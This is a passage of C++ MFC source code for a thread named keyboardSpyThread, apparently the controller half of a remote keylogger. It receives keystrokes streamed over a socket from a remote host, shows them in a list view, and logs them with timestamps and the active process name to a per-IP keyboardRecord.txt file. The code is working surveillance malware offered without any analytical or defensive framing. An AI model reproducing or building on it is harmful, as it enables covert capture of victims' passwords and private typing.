 58
59 //键盘监控线程
60 void keyboardSpyThread() {
61
62 for (int i = 0;; i++)
63 {
64 char revData[1025];
65 memset(revData, 0, 1024);
66
67 CTime time;
68 time = CTime::GetCurrentTime();
69 CString time_str = time.Format("%Y年%m月%d日%H时%M分");
70
71 CString filePath = "log\\" + pLogin->ip_addr_vec[pLogin->host_index - 1] + "\\keyboardRecord.txt";
72
73 ofstream keyboardFile;
74 keyboardFile.open(filePath, ios::app);
75 if (!keyboardFile) {
76 MessageBox(NULL,"error","error",0);
77 return;
78 }
79
80 int res = recv(pLogin->clientSocket_vec[pLogin->host_index - 1], revData, 1024, 0);
81
82 string record = u82mb2(revData);
83
84 if (!strncmp(revData, "stop", sizeof("stop")))
85 {
86 break;
87 return;
88 }
89
90 if (res > 0) {
91 (pKeySpy->KeyBoardControlList).InsertItem(i, "");
92 (pKeySpy->KeyBoardControlList).SetItemText(i, 0, time_str);
93 (pKeySpy->KeyBoardControlList).SetItemText(i, 1, record.c_str());
94
95 //判断键盘输入是否为功能键
96 if (strcmp(revData, "Back") == 0 || strcmp(revData, "Space") == 0 || strcmp(revData, "Capital") == 0 ||
97 strcmp(revData, "Lshift") == 0 || strcmp(revData, "Rshifit") == 0 || strcmp(revData, "Lcontrol") == 0 ||
98 strcmp(revData, "Rcontrol") == 0 || strcmp(revData, "Lmenu") == 0 || strcmp(revData, "Rmenu") == 0 ||
99 strcmp(revData, "Return") == 0 || strcmp(revData, "Tab") == 0)
100 {
101 if (i % 10 == 0)
102 {
103 keyboardFile << "[" << record << "]" << "\r\n";
104 }
105 else {
106 keyboardFile << "[" << record << "]" << "\t";
107 }
108 }
109
110 else if (revData[0] == '【' && revData[strlen(revData)-1] == '】') {
111 keyboardFile << time_str << "\r\n";
112 keyboardFile << "当前进程: " << record << "\r\n";
113 }
114
115 else {
116 if (i % 10 == 0)
117 {
118 keyboardFile << record << "\r\n";
119 }
120 else {
121 keyboardFile << record << "\t";
122 }
123 }
124 }
125 memset(revData, 0, 1024);
126 keyboardFile.close();
127 }
128 return;
129 }